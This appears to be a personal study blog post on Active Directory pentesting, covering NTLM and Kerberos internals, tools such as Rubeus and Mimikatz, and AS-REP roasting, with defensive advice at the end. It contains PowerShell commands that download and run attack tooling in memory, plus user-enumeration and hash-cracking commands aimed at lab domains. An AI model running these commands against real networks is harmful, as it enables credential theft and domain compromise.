
Active Directory Penetration Testing - The Fundamentals of Kerberos
A blog post for me to try and finally fully understand the internals of how Kerberos and Active Directory authentication works within a domain (and how it's broken).


About a year and a half ago I completed my OSCP. It's commonly sold as the benchmark for getting your foot through the HR door as a junior penetration tester. However, when I completed it, there was only a hint of Active Directory drizzled into the content. After chatting to various people in the industry and going over content from TCM Security, I realised how little knowledge I actually had regarding the internal domain environments that I know I'd commonly see when eventually starting a role. I've seen studies pinning the Active Directory monopoly in Fortune1000 companies to be upward of 90%. So off I went to try and educate myself, starting with the CRTP course from Pentester Academy followed by the OSEP and more recently the CRTO from ZeroPoint Security. Each course teaches the same underlying concepts with different ways of doing things, such as using alternative tools or evading end-point detections. However, when sat today, halfway through my Cybernetics lab, I realised that all these topics had started to bleed into one another in my head. It was exacerbated during a job interview recently when I could barely explain the difference between NTLMv1 and NLTMv2. I'm a huge fan of brain-dumping every now and then to retain and reinforce information, so hopefully, this will not only provide benefit to others but also help me nail down the concepts before I dive back into learning source-code review for the OSWE. I'll note now that this blog contains no new research, it's a regurgitation of everything I've learnt from the incredibly smart and talented researchers that pave the way for these techniques to be possible. These include, but are not limited to, Elad Shamir, Will Schroeder, Benjamin Delphy, and RastaMouse.
Furthermore, everything I post here is in good faith that it is factually correct and I will always endeavour to ensure that there are no errors. However, as with anything that a student without any real-world experience posts, it's probably going to have some points which I've either interpreted incorrectly or explained poorly. If that's the case, please, contact me on Twitter or LinkedIn and tell me I'm an idiot!
- Windows Authentication Basics - NTLM
- Windows Authentication Basics - Kerberos
- Tooling for Active Directory
- ASREP Roasting
- Kerberoasting
Windows Authentication Basics
I'll start off with what we need to know to form the fundamentals of the rest of the post. Windows has had multiple authentication methods since its inception and I'll briefly give an overview of the two that are generally the most well-known: NTLM and Kerberos.
NTLM

NTLM authentication is a type of challenge/response method that relies on a username/password combination to authenticate users to the domain. Let's imagine that a user wants to use a client machine to access resources within the domain. They will enter their username and password on this machine along with the appropriate domain name - It may look something like this:


The client then takes this information and generates a hash of the password. A hash is a one-way process used to alter the plaintext password into a scrambled, fixed-length, and unique (generally) string. This may sometimes be referred to as the NTHash. It is the hash you can use for pass-the-hash attacks and is also the one you're likely to see when dumping out hashes from the Active Directory database (NTDS.dit) or the local password storage (SAM). It passes on the username, in plaintext, to the authentication server and states an intention for access.

The server responds with a nonce (the challenge) and sends this back to the client. I believe it's 16-bytes for NTLMv1 and variable-length for NTLMv2.
In NTLMv1, this challenge then has the users NTHash added to it, before being encrypted with DES and sent back to the server.
In NTLMv2, this challenge not only has the users NTHash added, but also a timestamp, username, and the target, before getting hashed with HMAC-MD5 and sent back to the server. As you can see, the NTLMv2 response has additional properties which harden the process against replay attacks (Capturing the challenge and then using it at a later date to authenticate to the server).
After receiving the response, the server, which stores the user's encrypted passwords in the NTDS.dit file (For domain environments), takes the original challenge, adds the user's NTHash and other properties if using NTLMv2, encrypts it, and then compares the result to the response sent by the client. If it matches, the server authenticates the user, and they're now logged in.
The premise of NTLM authentication was based on the fact passwords don't get sent over the wire in cleartext, which is obviously a bonus... However, it has many inherent drawbacks. The challenge/response process can be captured by an attacker or the attacker can force authentication from a client to their malicious machine. When the encrypted response is received by the attacker, they can attempt to crack it offline using tools such as hashcat, which will result in the NTHash (Which was used to encrypt the challenge) being obtained. Furthermore, relay attacks are possible if an attacker can coerce a machine to attempt to authenticate to it rather than the authentication server. This is often seen in attacks such as LLMNR poisoning and NBT-NS poisoning, where a user attempts to access a resource that doesn't exist, and the attacker responds to say they are that resource, so the client starts to communicate with the attacker and the attacker is forwarding all the responses onto a server to authenticate as them. Sounds wild - Let me try to draw.io it for you all because I've waffled.
Anyway, that's a brief overview of NTLM authentication and brief look at one type of attack. This isn't an NTLM blog but it's good to know nonetheless. It's been suggested that businesses deprecate it in favour of Kerberos since 2003, but backward compatibility issues mean that it's still seen at varying levels in the wild despite its inherent insecurities. Oh yeah, and did I mention it doesn't even support two-factor authentication?! And we all use 2FA.. Don't we? ;-)
Kerberos
Kerberos authentication was introduced to replace NTLM authentication and is now on version 5. Rather than rely on a challenge/response mechanism, Kerberos doesn't actually send credentials over the wire at all, hashed or not. It sends tickets, instead. There are some key components that we'll need to establish before we dive into the technicalites:
- A Key Distribution Center (KDC) typically runs on a Domain Controller and is what we'll call a "Trusted Third Party".
- The KDC is made up of an Authentication Server, a Ticket Granting Service and a Kerberos Database.
- The Authentication Server is responsible for initial authentication to the domain and issues TGT (Ticket Granting Tickets) to users.
- The Ticket Granting Service issues TGS (Service Tickets) to users which are based on their TGT and the service they wish to access.
- The Kerberos Database holds keys for all the users and services it looks after. These are always SECRET. They are made up of passwords + salt which then have a specific encryption algorithm applied to them.
Ok, so now we know all that, let's look at a very high-level overview of the Kerberos process that might occur when Neo wants to access a file server on the MATRIX domain.
Authentication Service

Default configurations in Kerberos 5 have pre-authentication enabled by default, so the first step is for Neo to start the process with the Authentication Server by sending a timestamp encrypted with a key derived from his password hash. This then gets decrypted by the Authentication Server, as they have access to the Kerberos database, and therefore, access to the same key derived from Neo's password.



After the process has been started, Neo sends an AS-REQ to the Authentication server which contains:
- Neo's SID, or Security Identifier, is a unique identifier on the domain that differentiates objects within an Active Directory environment.
- The requested service, in this case, might look like: CIFS/FS01.matrix.local. This is a request to access the file system on the computer FS01.
- The source IP address, so Neo's IP.
- TGT lifetime - How long is the authentication ticket valid for. Typically 10 hours but this is configurable.
The Authentication server receives this request and simply checks if the user exists in the database. If it does, then it will generate a session key that Neo can use with the Ticket Granting Service and respond with an AS-REP. Two messages are then sent back to Neo. The first is the TGT, or Ticket Granting Ticket, encrypted with the TGS SECRET KEY... Or as some savvy hackers may have heard of before, the key for the krbtgt account. The second is encrypted with a CLIENT SECRET KEY. This CLIENT SECRET KEY is the one stored in the Kerberos database for Neo and is derived from his password + salt, as previously mentioned.
Given that Message 2 is encrypted with the key derived from Neo's password, he will now be asked to enter it and the same salt/hashing process can be performed by his device. This allows him to decrypt Message 2 provided he has a valid password. Neo now has a copy of the TGS Session Key that he's extracted from Message 2. Still with me? Good.
Recap:
- Neo has an encrypted TGT that he cannot decrypt as it's encrypted with the krbtgt/TGS Secret Key. This has been stored in his credential cache and is valid for the lifetime originally requested.
- Neo has decrypted Message 2 and obtained the TGS Session Key.
Ticket Granting Service

Now Neo wants to directly contact the Ticket Granting Service and request a Service Ticket to access the file server. He'll send three messages:
- An authenticator message, consisting of the user's ID and timestamp, encrypted with the TGS Session Key. This proves that the user has a valid TGS Session Key,
- Details of the service he wants to access and ticket lifetime (plaintext),
- The encrypted TGT.
When the Ticket Granting Service receives the TGS_REQ, it'll check whether the requested service exists in the Kerberos database. If it does, then it will decrypt the TGT using its own krbtgt/TGS Secret Key - Remember that this is what encrypted the TGT in the first place! If we cast our mind back to the contents of the TGT, we remember that it includes the TGS Session Key. Therefore, after decrypting the TGT the Ticket Granting Service now has its own copy of the TGS Session Key and can decrypt the Authenticator message that was encrypted by Neo with his copy of the TGS Session Key. Holy sh*t. Let's put this into a damn diagram because the word TGS is starting to look funny.
So now the Ticket Granting Service has decrypted the Authentication Message that Neo sent. What does it do with this newfound wealth of information? Well first, it does some checks.
- Is the SID from the authenticator message the same as the one in the TGT?
- Is the authenticator timestamp the same as the one in the TGT? There's some skew allowed, but not much. Looking at the Microsoft docs, this value is specified in the
Maximum tolerance for computer clock synchronizationsetting.

3. Is the TGT expired (past its lifetime)?
4. Is this authenticator message the same as one already in the TGS cache?
5. Does the source IP match the one in the TGT?
Once these checks have been completed, and if they pass, the Ticket Granting Service sends back a TGS_REP. This contains two messages. The first is an encrypted service ticket (TGS) which has:
- The user's SID,
- Timestamp,
- The Service Principal Name to which the user has been granted access. This may look like CIFS/FS01.MATRIX.local,
- The IP Address that the user can access the service from (can be wildcarded),
- Ticket lifetime,
- A CIFS Service Session Key (Randomly generated).
This is bundled together and then gets encrypted by the CIFS Service's Secret Key, pulled from the Kerberos database. The second message is encrypted with the original TGS Session Key. This contains:
- Service Principal Name (CIFS/FS01.MATRIX.local),
- Timestamp,
- Ticket lifetime,
- CIFS Service Session Key (Same as in the other message).

Neo decrypts the second message and obtains the CIFS Service Session Key and keeps hold of the encrypted TGS.
Contacting the Service
Neo now has everything he needs to contact the file service and request access. He'll send two messages, similar to before. The first is an authenticator message (User SID & timestamp), which gets encrypted with the CIFS Service Session Key. The second is the TGS for the CIFS service, which he just received from the Ticket Granting Service in the previous step and cannot decrypt. The file service then uses its own secret key to decrypt the TGS, obtain the CIFS Service Session Key, and decrypt the authenticator message, similar to what happened when Neo contacted the Ticket Granting Service and sent his TGT. This is called an AP_REQ.

The service then performs similar checks to that of the Ticket Granting Service when it decrypted the TGT and authentication message previously, such as ensuring the user ID matches, the timestamp is within an acceptable skew, and so on and so forth. If these checks pass, the file service will then check whether the user has permission to access the server and determine the level of access they are allowed. It sends back an AP_REP which comprises a timestamp and Service Principal Name (SPN). This gets encrypted with the CIFS Service Session Key, which Neo has, so he can decrypt it.

Whoaaaaa there we have it! My advice would be don't get bogged down on the intricacies of what gets sent, but rather focus on how this system (tries to) ensure security.
Wrapping it up
A good friend of mine from University used a really nice analogy for me the other day that I'd not heard before. Imagine Kerberos like a theme park. You have to have a ticket to enter (your TGT) and then you have further tickets (your service tickets) to go on the rides. Each ride checks that you're allowed to go on the ride before they let you, and once you've gone on once, you can go on it until your ticket for that ride runs out. I thought that was pretty sincere, so I'll just leave it there, and sorry if you're more confused than when you arrived.
SVGs - Some Very Good Summaries
If you're still not understanding it, then that's on me, and I apologize for not being able to put it better into layman's terms. Here are some resources that might do a better job.
 Aaron Katz
 Lynn Root

Tooling
Right, now we know what Kerberos is and how it (generally) works, let's take a moment to discuss some tooling that you may find useful. These tools are invaluable in attacking both Kerberos and Active Directory in general. I'll mention the ones that I use the most, but please know that there are thousands, if not tens of thousands of tools that you could find and use. These are just ones that I've picked up along the way. I'll describe how to load each one onto a target machine through simple techniques both in-memory and on disk. I won't be covering more advanced methods of loading .NET assemblies into memory using tools like NetLoader because, quite frankly, I haven't done it enough to warrant me giving advice on it. Know that these tools exist, and go further your ability with them if you deem it necessary.
Powerview
We'll start off with Powerview, which is written by (shock) harmj0y.
 PowerShellMafia
It's got lots of functionality to perform all-manner of attacks and enumeration methods that we'll explore later in the post. It's definitely one of my staples when practicing in labs. However, having spoken to people in the industry, Powershell sometimes sticks out like a sore thumb on machines in networks that typically would never use Powershell, so it's something to bear in mind if you're being OPSEC aware (weighing up each action vs the risk of being caught). This is more applicable to red teaming, and this post isn't, but I'd thought I'd mention it anyway. To load Powerview up on a machine you can transfer the binary using your chosen method to disk and then load the module using the following syntax:
. .\PowerView.ps1If you want to download and execute it directly from memory instead, you can use the following syntax, replacing the IP address with the host that you're serving the file on.
IEX((New-Object System.Net.Webclient).downloadString('http://10.10.14.100/PowerView.ps1'))You can also load it in as a .txt file when doing it remotely, which is pretty neat. Of course, if you're facing defence mechanisms like AV or AMSI, you'll have to bypass those too.
Seatbelt
Seatbelt is another tool I find myself running increasingly. It's a post-exploitation enumeration tool that gathers absolutely tons of data about the system you're on, such as scheduled tasks, firewall rules, last login times... It has so much information. It was ported to PowerShell by S3cur3Th1sSh1t but the original C# binary was by harmj0y.
S3cur3Th1sSh1tGhostPackIt's a similar story to PowerView to download and execute the Powershell either on disk or in memory, and with the C# version, you'll either have to compile it from the source or grab it from here.
. .\Invoke-Seatbelt.ps1IEX((New-Object System.Net.Webclient).downloadString('http://10.10.14.100/Invoke-Seatbelt.ps1')) .\Seatbelt.exeHostRecon
HostRecon is another tool that I've grown particularly fond of when working in AD environments, it's kind of a mini-version of seatbelt with far less functionality. I've found it gets dinged less by AV in labs than other tools, perhaps just because it's not as well-known. It performs basic checks on the system such as processes, scheduled tasks, AV providers, and more, but it's far less comprehensive than seatbelt. Useful when you just need the bare essentials.
dafthackOnce again, you either load it on disk or into memory, depending on your use case.
. .\HostRecon.ps1IEX((New-Object System.Net.Webclient).downloadString('http://10.10.14.100/HostRecon.ps1')) Bloodhound
Active Directory tooling would not be complete without at least mentioning the existence of Bloodhound. It's a graph-based piece of kit that you run from a domain environment and it essentially maps out all the connections and links from users, computers, groups, and domains then compresses it into a zip file which you upload to the GUI to view. To collect the data, you use an "ingestor" which can either be run remotely from Kali using the awesome bloodhound.py tool, from memory using the SharpHound PowerShell script, or by dropping the SharpHound.exe binary onto the disk. Note: This is not an exhaustive list.
BloodHoundADI won't go into details on downloading, installing, and running it on specific distros. On Kali, you can now just install it using apt which installs all the pre-requisites. I recommend checking out this guide from iRedTeam which demonstrates the setup more succinctly.
Rubeus
Without a doubt, Rubeus is the daddy of attacking Kerberos in my book. It's a must-have and provides countless ways of manipulating and abusing Kerberos's core functionality. It's written in C# by harmj0y, who doesn't provide compiled binaries so you'll have to either compile it yourself or grab a newly-compiled copy from here.
GhostPackJust remember that compiling yourself will help avoid some signature-based detection mechanisms, though it'll barely make a difference given how heavily Rubeus is fingerprinted nowadays. To load it onto the machine, you can just drop the compiled binary on it or load it into memory reflectively. Since the main function within Rubeus is public, we can invoke all of its functionality whilst it's reflectively loaded in memory using Powershell.
$x = (New-Object System.Net.WebClient).downloadData('http://10.10.10.10/Rubeus.exe')
$xa = [System.Reflection.Assembly]::Load($x)To use a function, you'd then run something like this:
[Rubeus.Program]::Main("klist".Split())Mimikatz
A list of tools to attack Windows, Active Directory, and Kerberos wouldn't really be complete without mentioning Mimikatz. It's the brainchild of Benjamin Delphy and has evolved over the years to become a suite of methods used to extract data from the Windows Operating System's internal memory cache and files. Familiarising yourself with this tool is a must if you're serious about Active Directory penetration testing.
gentilkiwisamratashokYou'd generally either compile it yourself from the source or obtain one of the releases on the official Github page and drop it onto the target. Alternatively, you could once again use the Powershell version and load it into memory.
IEX((New-Object System.Net.WebClient).downloadString('http://10.10.10.10/Invoke-Mimikatz.ps1'))CrackMapExec
I'm not going to go into detail on how to install CME as it's an integral part of Kali nowadays. This tool provides some seriously speedy and useful functionality for passing hashes around a network to a list of IPs, attempting to access shares, running bloodhound directly... It's definitely as the creator calls it, a "Swiss Army Knife".
byt3bl33d3rImpacket Toolkit
Honourary mention for the Impacket toolkit which is one of the most dynamic and useful frameworks that exists on Kali, in my opinion, and provides methods to perform many of the exploits that we're about to talk about directly from Kali rather than needing a Windows machine.
SecureAuthCorpThat just about concludes the tooling part of this post. I don't want to go into detail on every tool as the best way you can learn them is just to use them, so I'll leave it at that.
Mmm Roasting
Right then. Common tooling: Check ✅.
Let's get onto some juicy stuff. Attacks!
AS-Rep Roasting
Does AS-REP sound familiar? Yeah - It's the Authentication Response part of the initial TGT exchange when authenticating to a server, as we discussed in the Kerberos introduction! Now let's take a look at how it can be abused.
This attack isn't one that works out the box against domain environments, a specific misconfiguration has to be applied: Do Not Require Kerberos Pre-Authentication. If this is set, it's possible to obtain an AS-REP for the user which we can then take offline and crack to get their password. I'll diagram the process below briefly, so we can better understand at which point in the Kerberos authentication this vulnerability occurs. Remember: It's only possible with the Do Not Require Kerberos Pre-Authentication flag set!
We know from our initial AS-REQ and AS-REP above that the user sends some initial PREAUTH data, which starts the Kerberos authentication process. This process cannot start unless the user successfully sends PREAUTH data with the encrypted timestamp and it matches that which the DC decrypts.
When we talk about AS-REP Roasting and the Do Not Require Kerberos Pre-Authentication flag, we're essentially saying that this step doesn't have to happen. We can directly move on to the next step. Remembering back, the next step is the user sending their plaintext AS-REQ and all the Authenticator Server does is check that that user exists before sending back two messages: The encrypted TGT (with the krbtgt secret key) and the users TGS Session Key (encrypted with the user's secret key). If you can skip the PREAUTH, which requires a valid encrypted timestamp, there's nothing stopping you from requesting a TGT/TGS Session Key with any valid user name.
Now rather than forwarding this TGT and session key on to the Ticket Granting Service to continue the process, the AS-REP Roasting attack stops here and takes the encrypted session key, which was encrypted with Neo's secret key, offline to crack. If Neo's password is weak, then the attacker has successfully just compromised his account, just from knowing his username and having the pre-auth disabled!
Domain User Bruteforcing
Interestingly, this behaviour is also what allows domain user enumeration to occur. Using ropnop's kerbrute or Impacket's GetNPUsers, it's possible to query the Domain Controller for the existence of a specific username and then ascertain if the user exists based on the response. If you're attacking an environment that publicly lists all their staff members' names, why not try chucking them together in various formats using namemash and then throwing it at the domain with the previously discussed tools? You might be able to find users vulnerable to AS-REP roasting, but if not, you could still leak the username structure that the company is using internally.
./kerbrute_linux_amd64 userenum -d search.htb user_list.txtGetNPUsers.py search.htb/ -usersfile potential_usernames -format john -outputfile out.asrep

In the example above, I didn't manage to find a user that had Do Not Require Kerberos Pre-Authentication set, but I did manage to discover their internal naming convention - potentially valuable information! If you're already on the target, you can use something like PowerView to check for users that are misconfigured, too.
Get-NetUser -PreauthNotRequired -VerboseCracking AS-REP Hashes
So we've covered the theory, and also a couple of commands that you can use from Impacket and kerbrute to either extract the hashes from Kali or enumerate users. What if you're on the target and want to get the actual hash? Rubeus has you covered! The following command will dump out hashes of all users on the domain that have pre-authentication disabled. You can add the /user:<username> flag to be more OPSEC friendly. Not specifying the format will cause it to be output with John the Ripper compatibility.
Rubeus.exe asreproast /nowrap /format:hashcatOnce you've obtained a hash, you can generally crack it with hashcat using mode 18200 or specifying the krb5asrep format in John.
hashcat -m 18200 -a 0 file.hash rockyou.txt
john --format=krb5asrep --wordlist=wordlist file.hashDefending Against AS-Rep Roasting
The natural defence against this attack is to ensure that pre-authentication is enabled on every account within the domain. If that's not possible, for whatever reason, then implementing a strong password policy is your next best bet. This will mean that attackers obtaining the hash will be unable to further use it to damage the domain and move laterally throughout the network. Furthermore, blue teams could monitor for 4771 event IDs which are indicative of the "Kerberos Pre-Auth Failure" error rather than a typical failed login attempt that resolves to ID 4625.
Kerberoasting
